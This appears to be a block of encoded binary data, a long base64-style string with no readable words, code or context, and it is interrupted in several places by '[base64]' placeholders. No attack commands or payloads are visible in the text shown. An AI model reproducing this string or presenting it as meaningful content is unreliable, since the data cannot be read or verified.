DDosYcMWSpjwwguP2GHPUVopgjiRnPyAJBkIwmIhMBr54vkhf+xiikWuyOOMMctIYyQ/0oGikhnMn0UkkySQr5UeopLPcEAlouGACTDAgRmS5rQGOvCBD1RK1KbmlDY9hWt06hpW7nSnOnUFbIECFKDKhra0oeVQiYILFarSj0w1jQpgAMMbwFATYngKVKHiW2VSxTjEqSY1QGzNa/8sx5rImeaIkSvi5IxQOSYyUXOzMRZvduM50R3HONCSlnOeo7rXZcs6U2jddmDnre94S1znwh04dMcu97QLXu6SF3720598Fa9f/[base64]/T9eghnJOvFxsLAcb2WwuDKEbTuiQk5zkLKc5OohW6lbXHDogCxmIQEQPYtcdb4kHPecyF7vWAy/3wKcb8pkjffalr5b653gA0uOBBmag5j2okBAjpCA1BKJEZq9DETgHFCiZAQ1IQgWV/B4m3ZeB9plvRR9DRo6aSlWoFsJFHauAkJShjApkoJQ0UtkdIqGBB5ijlbD02c9oyYR70DKBuNSlL+dK17lC7UwUtGAx4ZRMYnDNTgSoEwkCyxUPggUuYoPm2lQhQZ2cQFBlSdRZCDAUYsQQDN48Zz/ewIxyltMHnvXsKGrYqU/hMA5+g5Vp4PlD1NATNZf71Wvwmc8D/+zCAjkYXK/+GVBgxYY2s0GGsIBrLCoutHQONV1FK2qJHiCDDIgo1Jx4YgPZges76XFEudCDu/[base64]/HjQ2BsDylrtcFP2whHVlRy402i6kJG3XO+LYu/Huhz70YGnxdoa8Tidvj+sFZCGjp1OFlfqQF4peAlyNBBVA8mSTJCpRm2p1WN+6qefTddcJzNRISuJHu+Y6UjUQiTso4A6obDYiiYYlBOIABrg8Wi6tne2++/2XExRmBd/E1xdr5a9aeYpPHvunxJpFU8KQBZJp2A9rrsXdSJZFOFExg3fXpPP0FoDoBbCIfdfEGlQg1adKJTjBNU5xWIYna1OzcCDWM7a/GrObtzAbwu1CELuAHEB9FZshsrZQjIUaT04O6JRjAxuhcLn0py99mCPDO2UEDxoXffNzlRSl8EKp/xx9rh96YHobLMWjHpN3IJveVJAUki/8PZTqqENoG1n4ntd7NEmuU9XWSDV2ZFc+XycBXgc+jvQ97FN1lURJSPUAbjcFUGAIFLYxkxABs4QlZoB3uFQOeycQfxeCIpgTKBZMFMQmajIVxnQVUuE1g0UAymcTl5VNXtEn0ORuROZZlCcoiwFZNoB5oWUK+CYAfOB5/QB6nrUIvSAA+MYIOUhO/IYUgGENllErnlAaEGAriHAAWIZwDGd7sIV7BQVxEgdcqbELaAgrh2MDgpFNPsF8KccCoTCHA1ADLGeH1JeHejgA2NAPiCA73KF95aJoaARSa8Qu6+JGcCR+vlMv5f9XPPuBLy5FdETXaQKCIJ/mIO8HX85jaqhWX9cTBVNHI1UXa7JGVFYXgKm4igCoX07lf/9nbFt3SSvyVdDgPhIgARqQBdZxBwhmgA+gDCIAA2yFQOjggeUAAyM2gswogipmNWzyYi2oNVFhJzXxBpLnWW9QE6rwTN4IKEAYWpS3E1RQFuFYTgEwegFghEhYToxwE/oWWlFoWXbjN2DgKq13hYWTOFnGGrOXcKgRkGLoKyKHfDG4E9NwAsEAaIImhzUQCjUQkXU4kXgYfQNgkdGHh3u4h33oCYjGHdolLjfXfYmoHuoRaeDnc+SFL/wSifyyMy+5aZboRzR5MBETX53/[base64]/VFYjWRTshOS4kaQ7soTsoJV7dcB/3wR/lhS/0IIlD5x87U4l5hHSg9kcPcmoJM50PY0gUEwH4hQRGpQEJhoA88n+smIpI/1lsSLlrXeeATsmK/9dJpTiVpaQj2mkIvJgFN8I+kpAAugBX1FYOybiMZ/[base64]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[base64]/tx5AlPXjgGIkkSRoqRIJS4fGDCne2iSjBzzm/ftGlT6de3fp17Nm1b+fe3ft38NJ1+CNf3h+Z7QQQrbdUyZI6+OURRSdG7MT1GT467OffIUQV6Rjpr79+7BhwPzv6OXA/RqSzQboAehFAQgEqlJBCDCcMwBQwUJkhAAsr3GHEGfbrZD/9fJCFOlUSGggMgzwxiCGHJJIoo5KMgQjHWTiayMcaeJrFGCGJtIgmjWrIxCYmj5wlGJ0GCIWFm6Sccg4WgpmFJpyGIsqopJZS6imnpuJmCm6mqkorrMDpCqxYzBFrzrHYKmsuud5aK65t6qKrrr/uimCvvgALNLDBDov/[base64]/0wwvA5DDIpJsoD0MckksIzSyj7V9NROQU0t7dQygyYJTlG99FTOUrXUttp8+y2SSJLJFTIkhBsuGb4fFe6OCH597ljGG3ccvGvhw4G8SqLbVlgbttV8W3UO2dwMAuhThYRwwyUmOjDOXWSH6QRcsN0D310wXqPqpXDEHYjQnQhhDgz4jexId/1AVIQBvh+BXEwIYoSi24hiHGEmyWOPkCTJJItkwpHkIOdIKRiLQJglepJa0gmnl6VnYeaf5L05TDKfOhNNNH22yhxwuPKqGzoT4H8s/tElFn16C9LyZCe5ECpqU+uLX0TQF62dAwrnmIQGVBApCWRAbJWyVKlSc/[base64]//NfL5X2JwPqiS4KjFrUxLGNQknNgRE4xx2UcY4HXCaDYFNVZlDjmkz/hVAzn0lbCTmVBLN1CjR1I6c17dZBVdHmVX1TRjKQ8EIf1gpXj3qAISLRK2AZUZ+Ms8F6jBA6xm2rcv24HHa60KzqeE5bvTgBwf6wuxFVwV4COMLm/[base64]/2yi6ZQJT7ip0GDzmqwpFTrx9htJVCAZyXCEO23zqkIQbp6hvWcE8rlP2H4nc9rq1rG2dQslQqu20yHGO/yB0OkQYFuYwNdEQyQhP2zuEBXK6BfDFZ031DEE1CkpgdCIUjWq1DoEQAgfUTEKYbh0puMdUCf4AKJeEKEKfyhkThMpo4J4NBgUewhFUFLf+z6EqB2ZA/mukZKUzGRLSOJeJ39KVQF/[base64]/JXTQg+uQmbYJL3Pjbqtm+VDHBtkiDyaciAlcHOEIfihFKQLgIER4lLfP2hYXIsTeQpLAi6Tz6AlkOgMxMqS6/BEGp/[base64]/7At9ARUW2kmqLaCH50egJk8zZAjIjqu8SNggguHUL4/zJB76ahDc+WIUKjlpVECdNSN0JUpH8RIyJmPV7wDWikx+qhpPBZ6QZ+2V77qX6EQTHpAsqDCdBhW6iIIBlSTOiG4tZEgmaLiCZOYhZRJKkyCBK7jJFUzhq0SH6uDhFmIkrCqEi9Ru1RigX5Ahvd5u1YqNjI5E63Iivxxk3fQpa44B727q7uCtmgjC/4RPGMivKgxvEWRIN7QoGtKN0zRlGtKsiDsMc/gPNUQp28qISfklLRJt8x6txualHSiN+AQBCRIBmU4vQqwsgowBOQohNUjrdgzovXogUroAlAguf/NgY/26D3qqIRtGSnq+D3jCw/1QISCG6iH64dyyMPo2D1osbg5rL7N8QdMQLh+eKJtKQU6k46G8qLRea7ooKM6grn9QL9zsbQFMQUiyDnpIIF86YVAOhfzqj/[base64]/voG9IeInROgBg1OHOkhEfzgEUOiCSkAGRHgQh9IdlHOiOrwOPISW4+MOhYMWiCMP4uMCQeyCbcGF6iCCHdABGRDJ8sAER9QWk9uBOKqPcGE5pwOpl8u/DhiFfki/DtiBAFgQEBHF6CBFDTnFBekE9PK+6ziBHZiQXrDKDpAFS7MpOciBAxA5qhpAihmwqjuS/IKIjthLBQzGiuAkmohAZCwZIbGqUFAJFpgJizifASClrAKKKBkAbMASapyZovAEBSDBbcQZtYofFFRBrIirueoGGDwHGKyrc3jBrug7t1BHG5QLwRMHeNRBY0oACaoADVg8sfGAfPAxbwKnDzoy/8cLoYEUyLWhLIIsSNUgyIAkwoUEvRhiFRUQBEkYrRyqADLUgAcohH2rMsLRSOcYFgKwPe0jSmhRh4YiAd0ZkRCxF7Kcjlt4SeuISfOYye2oyaK8SX/ArX7QSZkkBoWCFhxgnelIz4e6hT0zT5HUAZH7vm/xojdChZmaAT7Yj+lKPx8QgKw8kK1co1Ekgj+wg/VjvwgRgJbUDiKwED7ggxAIABc9OuaaDqazRTloUO/[base64]/yMAN1eAf3WI/7AAWkvBfjkpARyaPrOMrywA76LA/71A5PHUn9JD6SKwcu2NUecEPzwIVIpA5XxBdcUFCRRAdGlEQC+BbpwMRMrNAOaBCr3AFTcJfsYr/qiK46WgRVPdHtIAELyRDj8r63fMuCqEWni475wlEh2JgC5CqOCEyQOKr+ip4haZJZMNIBQFKbiJ6ye7BpfFL2idIppVIrzZlvZBOh4YauYFjS/FIyHVPSbDY09R//djyxvchYYzomcgg8upiESICUbcKUQSDIO8VT4JwsfiRUQP0MJURUPM2HPIUsICtO5/SgznqhDtLCV1mnK4sExrgyisTOSHCELONU2dIBS1iP0FlJoDxLAfBP8+izVc0jO9SO+FwimAQ+6zCz6IhVf+AC/eRPMjCuUkhQaDmCCQEQ6/iDHeiFAJBaPkNbkSyBmTwBS4RKQeqEGcgPZpDWM7JWrowOCR2QRTjcEKA/Abha7gADUwgAFuWDReAXf/GBGUi66KCCGa1FMODcGpUYHH2Za9AvrvqI7cEYIoGkDMwYAZuewdxACIyJw8wJmJBdJ5USxnywyhRYn6gZt6NS/4ONO6jI0ls6B4Y13m44XtMU04kdU9vcuxnkn44Vh28YrG9YFALK3hOjxwXIgG26LM/ozbNB2VQp38f60+b0ptAooZkFIeEcoctyvLnpIM7goLsZPeDAFUngG9xEjsVAjkhQBnNwLaT1DvV82uOaKAmR24q7jj2svYGyjgAtD7HdWm15h1uAjwm2YPMwRDSLjrO8kOTSlnLwAxGJo+o4AR0IxM3BARMOAD9AxDesrUHrh1HQP/[base64]/sIABw1pwjKGILKQUG1pxF7MpmnSm+RSNmqMrATaPBjY5hnSgXhVw+6CNLkz9hINwo5rlZpI9aTOi37NyF1mL6qqSLcCRmFMb/[base64]/bBnH8ZnII4OIggAfiE6H3A0HB7ofijcAxkFTSsR/0OLbIVW6IU2iFJbV4no4pEYkojIhE9iwEnyHoy+JIzW6JL511z7aJegXSdlzJco6ZMWhWlQ6ZY2K+3wBAor2Jiu0gujH+Jtb3MIU0F+h/hOTZ9GZHa8qzOFTXHo2KLeXqNO6txUAc9QASRIhBnb6kHgTRVIhEmQBmlYAAnoTVTm6uSkcII8ZdiQgKkW5X00FVCxFB/T2RaCBiV7J1cJLVphjKbWTriO6yjQBbrmjmVJZgUth/YwgvVoIjx7KMuWDhr/LfgYglG1IuOqEGOuAva8l1bVFm3+w36QA8ImD82uEG+dDhuI8qmFxAnB3BMAyqBL1YnagZF6I9+WKb79g/9/Ye0DOan+SClsHcU/GIXTNmiAwW0510r8O5dDOwHNLdeEDm56mYaHbka6xBiViIi91EuQKBnppm6NVuM2zu6XeAkWEAVLB++W5g4b8AREMIJCGANQpwM6GAJSL9gKi2k9dgpuoLv2vgrjhe+b5un67mkZDOpt4G+56Fj/xt5tOIdIsKAPQoIsmIQK2tPU4AUJsAIe4IEvQAM0WADGO8KAHFQK17HN0PA55fAQ77ETOrIQZ1S7IY1GvSFaaTLDCQ5JzYIsgAJzEIF7iPHtOOeRBAV1MEm+3hxSWM8kb88KwY5m0BZMcNqnlSh8CTqDt5clhxaf3GbzID4960l7YVz/6fAyHbiFjQvt+0svFO4HtxWA0PYDjVMHLpC+sMXc6XDWThsY/iAGq2Rz/nDz/lgpwtW/GbAB3RHFMh+QIg6BTpi0Q7OGt8yBPq9FP+/chpC6G2XXj1j0RU90Rnf0TmoJqZ+S78b0TN8OObABCIAAOIADrv90UR8CUQ97Ui/13z314EXYprCKSWh14jVeMDXN5B1TiaX7oMZ1XZ/kwNv7beCGSNCgtnkAdmSAO0ACfMwHzcgHCZCCYiiGYzgGAzCAK/AFl21OC//NgjwVDZcslu0xEpINVPl2+m0NaCBxK3RUwAEOH+LO39AA2ngAdecad4d3JlqPyMaz3flrhS/y/6Crsx6PjnbuM/trT6TzfRAlmI2vjqw1D/58uB7A7PIwYTrDW2oh7elI0eG3kACoIkRQFmYB7OrYuQklAf4Ag5ZXtJe/1pivjjs/EJ+bEJw/FzsgGGg9kD3PgT8PekA/[base64]/ky5eEMePGjycn0evg8uVBbhVXVnx5L+jHe1W4fXuZNGrSmDGnzkDatYoMSCTRfiDpARINuXNHggJlkghd/Ibz82j8OEciO3YIaN5LwHMBXPxRr04dRwABRIj8IUCCBPLw1qvjWr5jOxHv38Oz96hjvL9bG+H701GJfrlSAkoxgY/IOAk7lFLKEQViwgUm5dC3oBnqOIgJfOpwdMJGM3RwIYYZZjhDP4t4SAUjGmLYjx0idmBHPyZ2wMiEFarIR3Q+mMhiPxaaiGKNKnLYjzVUUJHDj0DmIEcOQw4ZRz+ZELQkkwQZdJBCUTokRCaZsDAHC8EEk1ER7XEUhyojjST/CJllmikBBA+ktFIYKRkChwbIxCTTTDUNcedOefI0xFBBBVWUUEgl1QVTTyXlVFPdNEXVolRVxdU454gFVjdjkWUWpltB8YAEb8WVQARbZVHBAngl5sEjBsTAxjPPDMOGFC4osddnkDnWmGOUiUYra28pBtqvb0Ejmmqf0Vosaqc5AA00bqVGmiCxITEbEg/Y9oBuGmCLRBZQZDFJFCUQV5yXyDH33HPmVfHegvr9MSEi8VZiSSXvqAMKhBIaR5985fpr3C3w9Ysffdg91wN9lnik3A4LWuegGfBVshEJf1R8CHyYtNiPMB6GwEcIIYjoQyccRndCiCaSaOIMo6hI/2M/FOY48gzgpTijizfmLOKOJxRJ5I9EGik0Mf0Y0yTSTD75ZJVVziGKltN06SUxVNgABiImnYTMAbuY+fXXKpCpgidenITSmm3CAYchhdBZE9xw50SHAnT/5KefRh0laKHctLPUVH5LNbijhWN1zjjdVFppWNucZZbjW93BqV4qROJVpFkskAVbrvEyyBpraNLqq2y0kIsEmmGma666duaZr4v9ahmwjI1WmmfJOluaW9CM5sCzqGUg27QPVDCbbpJooEEGkXQLrnDE/Qvgeh7Z4DAXuByiTh0Oj6evR/xOP34/AY83sPfVcRHAc39cLzFy9HVhA8XfYTzeEc3p3/8LhOM1s/[base64]/i9Z/4CUz/lP+6n3V0MJ9VHkJ/4CEBfXR5HH7pDzrSgU/+0rWc/llHYxuRGREE2AuRsawf5lHgA7NJMg8tAmR8MMUzJaijCuJsZiLK4DhjJoYfBSlIIVRFP0hIkCoZYw5zSOEK23OCqrUQDBD4JxxmiJIeoA1tNNzCSdqkEiMgYRcW2KEgPBE2MmUAAkAMokINgQw4GSKJdaIb3Op2J5/gDW97Q8oUbkAoKiblb1gcXDeu2I1IHY4qYjFLGB1HlkolQAGceosKFiCprTgiC4nIQhaw9ZZBSGFVzxjMJdjwiEBwQgJ+5IxoHtO6XfEKq1zFqgeKZZpjRdKPvVvNJM2KGiRUsgKS/9iNtrCVgQf4xhy6ACW5yLdK+JSjQDqQJYVO8B0SoKcK5hHADoZZS1uWC5fVQZ/3krkDmwFzsftCJroQuwNmPtY4zYDP/565EcOeZzsz6EQBN+SRBWpIGA+0Q3Sck65wXlC1G7GgOTFYWwxxEEhi+OA6iyQkKsRsS0VAUnuIQQxVUMGFL/ynRS0a0BlSFyVGaNMWCGpQZxjBEAVFCQS8BlGKkpdMu6go24RoCO++KU5ue1vc7mQ3kt6tpIE66aDyy9JDLaodVsEKF60Sqb/[base64]/va3VPjgpY2UA2sYxxr7ZK4LXXiAkpAauqaGg0ksaoTpyhChrj5bGGgoQ+7WMAyoduh4IeqJDMDBGesNw3rbi8S32URuIuUJSZH9Jw7sjdlTXOl+ldKOK2aFKzN1FDduwNNLTQqMYhnHWsz/uBcNKODba1xAhROxPAl0qgnHYIMmQrcBCkgVxEpQMYllB9a+eEDFg/C3Xgz5K9EwMnYyZqRYVQMNtCayV69ha2y0xVZJSCCuzBMycHBw5FAydrB/IAIZcLAgXBgzs4VeThW2053qGQcRwZQlvSyBggfttT14NnM/HJaf5hDhsuM5BJyt06+OfPZ8ngUtR4jB5o5AmreitWZ0YtscP2eIfeYpLRFspvTdXmhHNxMRjZp+IUlTkNLrrPRvi4Tp4RrpAHI4ABhGHfcDeGLUECiJqQGq91VTt9Vn64EzBhp4vve6hnBo6HjF9rUekglNRzSEr52xNiRAYAuRgK/ccNJE/2WX9KSCmiI3nr1fRA1OpolLHDfA3ZSvhGVSXxELAxB3jixo4DMZuEOkYn+DBbDVF2zNQKck0NTBHOMSUWUFKx6xx38b/[base64]/Z1BGYHkrY3f3ZogiBdEMf/[base64]/TMRnycxXhHR7wWe1iNCW4QOYEd12WT05n/nQymnQcFjQ0OSQ7OnSfMnT/[base64]/CBy74wS1UAiqBwjMuCPh4BBnQRw8MVmEdVjEZoHW0RwAMSHZAByKgw4IcwXPImXEg5nUEHTdeB5PNCxlYZp5ZIDF4/wcBqEI82lb9HYc7xkwGhmbV2IANlGA9ygMzZJMKikgnMEILehMfENpz9ByP5KMMClcNatoB5IDbASTd8aAPRheq8V3fHdSrWVfhAVEVhtdDjZdEOSFFQqEUHhEceAEEnOJ7OYEScSGehCTnCcV9iaEYjmG0/Y3gXBtWcMMktMNNxSFYiMVXaIWkjMMdZIBiBNUkvNEDiFhQLg/wYYYEuEDxxYAUDMMzIKISBELyPYKIiVgfCSW7KYEvYKiKsZi+BVxnSOKKBYtmfJ/qXNVYztj3ucYkEc/w/B4qzlW5iQATvCKSzSUx7F9m5hkwvgN9/GVHBCZ86IfURR10gOBmJf8jezBHlflBZO3Aad4Zk/[base64]/Rq62kFA/iUrwwCEixAqQBfBgwCJyWCLyxrv6mA8G0Ah1EAHrQKVQUCHiRfIPhCh27ohQrlt/aRAzhGiIIo8KiOA5zKwaVYulqVZrCbIs0riyL/[base64]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[base64]/+shK9hlSjJYLZs2rBrJdi0qcKBCrlz5WbIIMGuXLx4kTzwm0FDgnLoSuBAxw8xv36LGTd23PiQP8mTKfsj049E5j9EOO/wLAB0LwGiK0tu9nhx5MpcULfu16y0P9f91K0OAJpI7FuzF5OZzAU4LkSoYxf3Vw44lyO3KiFyTqDfjtCgBexYfIIYCQLECBA4sZjI9OlEFnO3sb31d9cnbNiQox6Qpgnz99XfF+j6iRNxUMeJQ+m/eCiJBwQCBQQQwBXiWIHBBh1s0AIIV4hQjBUqFANDDHMQY0NViPHQGv3EkCOHA8A4AEUTUfQERQggOMDFGL1wcUY4IIDDRhx1hMP/[base64]/NMjggShgwIEJM2BITDHeHiPGOdBKia2U0dSlbjrRqvMsNkxaU40y1sRlDJPYZqPXH1xuE+CPfmLTgTECnCOj/xJLKlGnHxv+dbcXEoj7DbhbFDbiOenYrY4IzzQWTzTrFttOFRJU8Q68XjzegYjNJO6nu+5cy4GTHFqLmZjFqLCP5/o4ubcf//6LAwRKBgShQKP/[base64]/LN8kUDXzIwvylhgb1r2bneAkuuuDKoa/9p7erLLxKIhAi21a3DJAZojiEBdc5VmnS9i2Wc+QMBMlMe5yAiNqdBTb5Wk8DX6Ms1HOwXdV4WG8MYRzYLFM0KBfAyxzyQXRH0mLpWCLF2gcYznGlZY06wHQrm7F7dsQEQAzGfCfRsAvmZTSB6xrNpzKxm1wFQgCiBNAIVTWkLYlqDhGYN/vjHQVCDGoYslKEViOsEqlCF2EKkngSegEZoU5va2PYjOGjAE3crkgV2gYzHDUFKgdvEEK5kpSBYCZFB0NImusCBRnKpTGX/IlPlsjA5zGGucprj3JsUp7g6hQ4hoLwBnjgAKDxJpCIWed3rBOWR2MXOdrabxAIclZJ8SAAJ+xuLA1BSK/qBL1Y0GQQrrvA8ChyTDRRgRatykZRlUmABUuneo1LSlV6lpSl4cIr1mpKq+CELJ8JinwZcIhOz4Aouy7oJ/tKJl5tI6y586YshHpCBOxQGB4Y5IGI8yBjpiKaBlbkMuSCAiIRV4h3qAIUIUSgv1MCmMg4FGkMnMxuI+gGHjUGhZNTRUR0orAeYUZfHquDCxlCnFyxkF8RWpsM/ZMaNvCEGdvQT09YQ4zwo68cRm7gPPAANED3dBwIIAQijGhGJjBGa/[base64]//9OAX5CAhAToglvoQEc5wBXWE1SwH77Z6EYPAYralEaDj+ECfj0I0crMBhPleCARTP8anCMcuBQ9sMFiMkOCzXCmCv3QD9Bo6DGXUtCmHqQZJ/DjQe7EjAAL7oc1hLqPNzzGGpxQsVF/xtMmAqDE9kmihBUEIAEV6KlhVerTGnTV8sTmEPe6YA8SdouOcpBh/[base64]/VqVKWNJdwLAT4T5cxaV+uopns7rbP3jyDwkaaAkSFlCCezBBvettr44ZI9/iHKKjFqtEDy54Hc3EqzWxwYUHKSqZ2RzhNr0gj2M2Vm+VUqefJuV2Y/BAn55h4F5RVHLMcroYTpT4EvLxdxMB0Y8YlxgQb3gDGBYjtKUJ6IriIsBBE6qOkAZtBUyLEH8YU0ZrLKYHsVGwc3qgsC4o